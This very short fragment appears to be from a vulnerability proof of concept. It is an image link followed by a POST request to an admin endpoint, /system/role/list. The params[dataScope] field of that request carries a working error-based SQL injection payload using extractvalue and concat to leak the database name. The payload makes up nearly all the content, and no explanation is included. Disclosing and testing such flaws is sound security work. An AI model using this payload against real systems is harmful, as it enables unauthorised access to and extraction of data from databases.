 url/system/role/listPOST:pageSize=&pageNum=&orderByColumn=&isAsc=&roleName=&roleKey=&status=&params\[beginTime\]=&params\[endTime\]=&params\[dataScope\]=and extractvalue(1,concat(0x7e,(select database()),0x7e))